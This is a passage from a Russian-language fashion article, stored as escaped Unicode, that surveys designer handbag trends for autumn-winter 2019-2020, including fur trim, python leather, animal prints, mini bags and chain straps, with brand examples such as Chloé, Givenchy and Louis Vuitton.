\u0441\u0443\u043c\u043a\u0438 \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020. \u041a\u043e\u0433\u0434\u0430 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430, \u043d\u0438\u0437\u043a\u0438\u0435 \u0441\u0432\u0438\u043d\u0446\u043e\u0432\u044b\u0435 \u0442\u0443\u0447\u0438 \u0438 \u0440\u0430\u043d\u043d\u0438\u0435 \u0441\u0443\u043c\u0435\u0440\u043a\u0438 \u043d\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u044e\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u043c\u0443, \u0432\u044b\u0445\u043e\u0434 \u043e\u0434\u0438\u043d \u2013 \u0441\u043e\u0447\u043d\u044b\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b, \u043a\u0430\u043a \u0441\u0430\u043c\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0442\u0438\u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0430\u043d\u0442\u044b.\u041c\u043e\u0434\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0430 \u0441\u0443\u043c\u043e\u043a \u0432\u0441\u0435\u0433\u0434\u0430 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0443\u0441\u043f\u0435\u0448\u043d\u043e. \u0421\u043b\u043e\u0436\u043d\u043e \u0441\u043f\u043e\u0440\u0438\u0442\u044c \u0441 \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u043c \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u043c \u043e\u0442 Altuzarra. \u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u044f \u0441\u0435\u0437\u043e\u043d\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0446\u0432\u0435\u0442\u0430 \u0441\u043e\u0447\u043d\u043e\u0439 \u0444\u0443\u043a\u0441\u0438\u0438, \u043a\u0430\u043a \u0443 Balenciaga, \u043f\u0440\u043e\u043d\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0440\u0430\u043d\u0436\u0430, \u043a\u0430\u043a \u0443 Chanel \u0438\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u043e \u043e\u0442\u0442\u0435\u043d\u043a\u0430 \u043c\u0430\u0440\u0441\u0430\u043b\u0430, \u043a\u0430\u043a \u0443 Tod\u2019s.AltuzarraBalenciagaChanelTod&#8217;s\u0422\u0440\u0435\u043d\u0434 \u2116 4 &#8211; \u0421\u0443\u043c\u043a\u0438 \u0441 \u043e\u0442\u0434\u0435\u043b\u043a\u043e\u0439 \u0438\u0437 \u043c\u0435\u0445\u0430\u041c\u043e\u0434\u043d\u0430\u044f \u0436\u0435\u043d\u0441\u043a\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0435\u0434\u0430\u0442\u044c \u043e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0435 \u0438 \u043e\u0431\u0440\u0430\u0437\u0435 \u0436\u0438\u0437\u043d\u0438 \u0441\u0432\u043e\u0435\u0439 \u043e\u0431\u043b\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0441\u0442\u0430. \u041d\u0438 \u043e\u0434\u043d\u0430 \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u043d\u0435 \u0443\u0441\u0442\u043e\u0438\u0442 \u043f\u0435\u0440\u0435\u0434 \u043f\u0435\u0440\u0435\u043b\u0438\u0432\u0430\u043c\u0438 \u043d\u0435\u0436\u043d\u043e\u0433\u043e \u043c\u0435\u0445\u0430 \u0441\u0443\u043c\u043a\u0438 \u0438\u0437 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438 \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020 \u0431\u0440\u0435\u043d\u0434\u0430 Chloe, \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u044b \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043b\u0430\u0441\u043a\u0430\u044e\u0442 \u0432\u0437\u043e\u0440, \u0430 \u043f\u0440\u0438\u043a\u043e\u0441\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u043a \u043c\u044f\u0433\u043a\u043e\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u0432\u043e\u043b\u043d\u0443\u0435\u0442 \u0432\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435. \u041d\u0435 \u0443\u043f\u0443\u0441\u0442\u0438\u043b\u0438 \u0448\u0430\u043d\u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442 \u0432\u043e\u0440\u0441\u0438\u0441\u0442\u043e\u0439 \u0444\u0430\u043a\u0442\u0443\u0440\u044b \u0432 \u0441\u0432\u043e\u0438\u0445 \u0442\u0432\u043e\u0440\u0435\u043d\u0438\u044f\u0445 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u044b Prada, Chanel, Balenciaga.Chlo\u00e9PradaChanelBalenciaga\u0422\u0440\u0435\u043d\u0434 \u2116 5 &#8211; \u0421\u0443\u043c\u043a\u0438 \u0438\u0437 \u043a\u043e\u0436\u0438 \u043f\u0438\u0442\u043e\u043d\u0430\u0421\u0443\u043c\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u0443\u0442\u0440\u0430\u0442\u044f\u0442 \u0441\u0432\u043e\u044e \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0443\u0436\u0435 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c \u0433\u043e\u0434\u0443, \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u0432 \u043c\u0430\u0441\u0441-\u043c\u0430\u0440\u043a\u0435\u0442\u0435. \u0410 \u0432\u043e\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043c\u043e\u0434\u0435\u043b\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u043f\u043e\u0434\u0432\u0435\u0434\u0435\u0442 \u0432 \u0441\u0430\u043c\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f\u0445 \u0438 \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0432\u044b\u0439\u0434\u0435\u0442 \u0438\u0437 \u043c\u043e\u0434\u044b, \u0434\u043e\u043b\u0436\u043d\u0430 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e\u043b\u0433\u043e \u0438 \u043f\u0440\u0438\u0434\u0438\u0440\u0447\u0438\u0432\u043e. \u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u043e \u0438\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u044b\u0439 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u0439 \u044d\u043a\u0437\u0435\u043c\u043f\u043b\u044f\u0440 \u0438\u0437 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u0436\u0438 \u043f\u0438\u0442\u043e\u043d\u0430 \u043e\u0442 Givenchy \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442 \u0434\u0435\u043b\u043e\u0432\u043e\u0439 \u043e\u0431\u0440\u0430\u0437 \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u043a\u043e\u0439 chic, \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u043d\u043e \u0432\u043e\u043b\u044c\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 look, \u0441\u0442\u0430\u043d\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0439 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0435\u0439.Givenchy\u0422\u0440\u0435\u043d\u0434 \u2116 6 &#8211; \u0421\u0443\u043c\u043a\u0438 \u0441 \u0430\u043d\u0438\u043c\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u043c \u043f\u0440\u0438\u043d\u0442\u043e\u043c\u0416\u0435\u043d\u0449\u0438\u043d\u044b-\u0432\u0430\u043c\u043f \u0432 \u0432\u043e\u0441\u0442\u043e\u0440\u0433\u0435 \u043e\u0442 \u0441\u0443\u043c\u043e\u043a \u0441 \u0430\u043d\u0438\u043c\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u043c \u043f\u0440\u0438\u043d\u0442\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043e\u0448\u043b\u0438 \u0432 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0443\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0448\u0438\u043a\u0430. \u0425\u043e\u0440\u043e\u0448\u043e \u043d\u0430\u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043d\u0430 \u043f\u043e\u0434\u0438\u0443\u043c\u043d\u044b\u0445 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u0445 \u0432\u0437\u0433\u043b\u044f\u0434 \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e \u0432\u044b\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0438\u0437 \u043c\u043e\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u044f\u0434\u0430 \u0445\u0438\u0449\u043d\u0443\u044e \u0440\u0430\u0441\u0446\u0432\u0435\u0442\u043a\u0443 \u043b\u044e\u0431\u0438\u043c\u043e\u0433\u043e \u0442\u0440\u0435\u043d\u0434\u0430.\u0421\u0443\u043c\u043a\u0430 \u0441 \u0438\u043c\u0438\u0442\u0430\u0446\u0438\u0435\u0439 \u043b\u0435\u043e\u043f\u0430\u0440\u0434\u043e\u0432\u043e\u0433\u043e \u0440\u0438\u0441\u0443\u043d\u043a\u0430 \u043e\u0442 Louis Vuitton, \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0430 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u0441\u0442\u0438\u043b\u0435\u043c \u043b\u044e\u043a\u0441 \u0438 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u043c \u0433\u043b\u0430\u043c\u0443\u0440\u0430.\u0411\u043e\u0433\u0430\u0442\u0430\u044f \u0444\u0430\u043a\u0442\u0443\u0440\u0430 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430 \u0441\u0443\u043c\u043a\u0438 \u0441 \u0434\u043b\u0438\u043d\u043d\u044b\u043c \u0440\u0435\u043c\u043d\u0435\u043c \u0447\u0435\u0440\u0435\u0437 \u043f\u043b\u0435\u0447\u043e \u043e\u0442 Michael Kors Collection \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0440\u0430\u0437\u043d\u044b\u0435 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u0438 \u043f\u0440\u0438 \u0442\u0430\u043a\u0442\u0438\u043b\u044c\u043d\u043e\u043c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435. \u0413\u043b\u0430\u0434\u043a\u0430\u044f \u0442\u043e\u043d\u043a\u0430\u044f \u043a\u043e\u0436\u0430 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430 \u043c\u0430\u0440\u043a\u0438 Tod\u2019s \u0440\u0430\u0434\u0443\u0435\u0442 \u043c\u0430\u0442\u043e\u0432\u043e\u0439 \u0448\u0435\u0440\u043e\u0445\u043e\u0432\u0430\u0442\u043e\u0441\u0442\u044c\u044e.Louis VuittonTod&#8217;sMichael Kors Collection\u0422\u0440\u0435\u043d\u0434 \u2116 7 &#8211; Mini \u0444\u043e\u0440\u043c\u0430\u0442\u0413\u0430\u0431\u0430\u0440\u0438\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u0443\u043c\u043e\u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0440\u0430\u0441\u0442\u0430\u044f\u043b\u0438 \u0438 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438\u0441\u044c \u043d\u0430 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u0445 \u0432\u0435\u0447\u0435\u0440\u043d\u0438\u0445 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432, \u043a\u0430\u043a \u0443 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0445 Celine \u0438 Givenchy.\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0448\u043a\u0438 \u0431\u0440\u0435\u043d\u0434\u0430 Bottega Veneta \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u043d\u0430\u0440\u044f\u0434\u043d\u043e\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435.\u0422\u0440\u0435\u043d\u0434\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0438\u043b\u0438 \u0440\u0435\u043a\u043e\u0440\u0434\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u0438 \u0432 \u0434\u0430\u043b\u0435\u043a\u0438\u0435 \u043d\u0443\u043b\u0435\u0432\u044b\u0435 \u0433\u043e\u0434\u044b, \u0442\u043e\u0442\u0447\u0430\u0441 \u043f\u043e\u043f\u0430\u043b\u0438 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a must have \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0437\u0438\u043c\u043d\u0435\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430.\u041d\u0435\u043f\u0440\u0430\u043a\u0442\u0438\u0447\u043d\u044b\u0435 \u044d\u043a\u0437\u0435\u043c\u043f\u043b\u044f\u0440\u044b \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f\u0445 \u043c\u043e\u0434\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432 Stella McCartney \u0438 Balenciaga.Stella McCartneyBalenciagaBottega VenetaCelineGivenchyGivenchy\u0422\u0440\u0435\u043d\u0434 \u2116 8 &#8211; \u0421\u0443\u043c\u043a\u0438 \u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0435\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u043d\u0430 \u0434\u043b\u0438\u043d\u043d\u043e\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0435, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0434\u0435\u0432\u0443\u0448\u043a\u0438 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043d\u043e\u0441\u044f\u0442 \u0447\u0435\u0440\u0435\u0437 \u043f\u043b\u0435\u0447\u043e, \u0433\u043e\u0440\u0434\u043e \u0441\u0442\u043e\u0438\u0442 \u0432 \u043e\u0434\u043d\u043e\u043c \u0440\u044f\u0434\u0443 \u0441 \u0447\u0435\u0440\u043d\u044b\u043c\u0438 \u0431\u0440\u044e\u043a\u0430\u043c\u0438, \u0431\u0435\u043b\u043e\u0439 \u0440\u0443\u0431\u0430\u0448\u043a\u043e\u0439 \u0438 \u043b\u043e\u0434\u043e\u0447\u043a\u0430\u043c\u0438. \u042d\u0442\u043e \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0430.\u041f\u043e\u0442\u0435\u0441\u043d\u0438\u0432 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u043d\u044b\u0445 \u043c\u0430\u043b\u044e\u0442\u043e\u043a, \u0432 \u043c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u044f\u0434 \u0432\u043d\u0435\u0434\u0440\u044f\u044e\u0442\u0441\u044f \u0441\u0443\u043c\u043a\u0438 \u043f\u0440\u0438\u0432\u044b\u0447\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043e\u0442 Burberry, Chloe, Dolce &amp; Gabbana. \u041a\u0440\u043e\u043c\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432: \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430 \u0438 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f, \u0442\u0435\u043f\u0435\u0440\u044c \u043c\u043e\u0436\u043d\u043e \u043d\u043e\u0441\u0438\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u0438.BurberryChlo\u00e9Dolce &amp; Gabbana\u0422\u0440\u0435\u043d\u0434 \u2116 9 &#8211; \u041f\u043b\u043e\u0441\u043a\u0438\u0435 \u0441\u0443\u043c\u043a\u0438-\u043f\u0430\u043f\u043a\u0438\u0421\u0443\u043c\u043a\u0430-\u043f\u0430\u043f\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0440\u0430\u043d\u0435\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u043b\u0430 \u043f\u0430\u0440\u0443 \u043e\u0444\u0438\u0441\u043d\u043e\u043c\u0443 \u043f\u043b\u0430\u0442\u044c\u044e, \u0441\u0442\u0430\u043b\u0430 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0438 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u043b\u0443\u043a.\u0410\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u043e\u0442 Louis Vuitton \u0438\u043b\u0438 Stella McCartney \u043f\u0440\u044f\u043c\u043e\u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0444\u043e\u0440\u043c\u044b \u0441 \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u044b\u043c \u043a\u043b\u0430\u043f\u0430\u043d\u043e\u043c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u0431\u0438\u0437\u043d\u0435\u0441 \u043b\u0435\u0434\u0438. \u0416\u0435\u0441\u0442\u043a\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0438 \u0447\u0435\u0442\u043a\u0438\u0435 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0438\u043d\u0438\u0438 \u0441\u0443\u043c\u043e\u043a \u0443\u043c\u0435\u0441\u0442\u043d\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u043e\u0431\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435, \u0438\u0445 \u0443\u0434\u043e\u0431\u043d\u043e \u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0432 \u0440\u0443\u043a\u0435.Louis VuittonLouis VuittonStella McCartney\u0422\u0440\u0435\u043d\u0434 \u2116 10 &#8211; \u0421\u0443\u043c\u043a\u0438 \u0438\u0437 \u043a\u0443\u0440\u0442\u043e\u0447\u043d\u043e\u0439 \u0442\u043a\u0430\u043d\u0438\u0418\u0441\u0445\u043e\u0434\u044f \u0438\u0437 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u0445\u0440\u0430\u043d\u0438\u043b\u0438\u0449\u0435 \u043d\u0443\u0436\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c, \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430, \u0447\u0435\u043c \u043e\u0431\u044a\u0435\u043c\u043d\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u0438\u0437 \u043a\u0443\u0440\u0442\u043e\u0447\u043d\u043e\u0439 \u0442\u043a\u0430\u043d\u0438, \u043d\u0435 \u043d\u0430\u0439\u0442\u0438. \u041c\u043e\u0434\u0435\u043b\u044c \u0446\u0432\u0435\u0442\u0430 \u044f\u0440\u043a\u043e\u0439 \u0431\u0438\u0440\u044e\u0437\u044b \u043e\u0442 Maison Margiela \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u0430 \u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b, \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0438 \u043a\u043b\u044e\u0447\u0438, \u043d\u043e \u0438 \u0432\u0441\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0436\u0438\u0437\u043d\u0438 \u0436\u0435\u043d\u0449\u0438\u043d\u044b.\u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u0431\u0443\u043c\u0430\u0433\u0438 \u0438 \u043e\u0431\u044a\u0435\u043c\u043d\u044b\u0439 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u0438\u043a, \u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u043a\u0430 \u0438 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0433\u0430\u0434\u0436\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u043f\u043e\u043c\u0435\u0441\u0442\u044f\u0442\u0441\u044f \u0432 \u043c\u043e\u0434\u043d\u043e\u0439 \u0441\u0443\u043c\u043a\u0435 Off-White, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0440\u0430\u043d\u0435\u0435 \u043d\u0435 \u0432\u0445\u043e\u0434\u0438\u043b\u0430 \u0432 \u0447\u0438\u0441\u043b\u043e \u0444\u0430\u0432\u043e\u0440\u0438\u0442\u043e\u0432. \u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u043a \u0440\u0435\u0442\u0440\u043e-\u0442\u0435\u043c\u0435 \u0432\u0441\u0435 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0438\u043b \u043d\u0430 \u0441\u0432\u043e\u0438 \u043c\u0435\u0441\u0442\u0430. \u0423\u0434\u043e\u0431\u043d\u044b\u0435 \u0441\u0443\u043c\u043a\u0438 \u043e\u0442 Prada \u0438 Dries van Noten \u0432\u0435\u0440\u043d\u0443\u043b\u0438\u0441\u044c \u0438 \u043d\u0430\u0448\u043b\u0438 \u0441\u0432\u043e\u0438\u0445 \u043f\u043e\u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439.Maison MargielaOff-WhitePradaDries Van Noten\u0422\u0440\u0435\u043d\u0434 \u2116 11 &#8211; \u0421\u0443\u043c\u043a\u0438 \u0432 \u0444\u043e\u0440\u043c\u0435 \u0446\u0438\u043b\u0438\u043d\u0434\u0440\u0430\u041d\u0430 fashion \u0430\u0440\u0435\u043d\u0443 \u0432\u043d\u043e\u0432\u044c \u0432\u0435\u0440\u043d\u0443\u043b\u0438\u0441\u044c \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0435\u0439.\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u0446\u0438\u043b\u0438\u043d\u0434\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442, \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0432\u0435\u0440\u043d\u043e\u0439 \u043f\u043e\u0434\u0440\u0443\u0433\u043e\u0439 \u0441\u0442\u0438\u043b\u044c\u043d\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0438. \u041e\u0442\u0441\u0442\u0430\u0432\u0438\u0432 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u0434\u0435\u0440\u0437\u043a\u0438\u0435 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u044b \u0441 \u0446\u0432\u0435\u0442\u043e\u043c, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u044b Miu Miu, Sacai, Stella McCartney \u043f\u0440\u0438\u0448\u043b\u0438 \u043a \u0432\u044b\u0432\u043e\u0434\u0443, \u0447\u0442\u043e \u0447\u0435\u0440\u043d\u044b\u0435 \u0438 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0435 \u0441\u0443\u043c\u043a\u0438 \u2013 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0430.Miu MiuSacaiStella McCartney\u0422\u0440\u0435\u043d\u0434 \u2116 12 &#8211; \u0421\u0443\u043c\u043a\u0438 \u043d\u0430 \u0448\u0438\u0440\u043e\u043a\u043e\u043c \u0440\u0435\u043c\u043d\u0435\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0439 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440 \u043d\u0430 \u0448\u0438\u0440\u043e\u043a\u043e\u043c \u0440\u0435\u043c\u043d\u0435 \u0441 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0440\u043c\u0430\u0448\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u0434\u0435\u043b\u0430\u043c\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0441\u0432\u043e\u0431\u043e\u0434\u0438\u0442\u044c \u0440\u0443\u043a\u0438.\u0412 \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u0432\u0448\u0435\u043c \u0441\u0435\u0437\u043e\u043d\u0435 \u0441\u0443\u043c\u043a\u0438 \u0441\u043b\u0435\u0433\u043a\u0430 \u0432\u0438\u0434\u043e\u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0438\u0441\u044c, \u0432 \u0444\u0430\u0441\u043e\u043d\u0430\u0445 \u043e\u0442 \u0431\u0440\u0435\u043d\u0434\u0430 Givenchy \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f 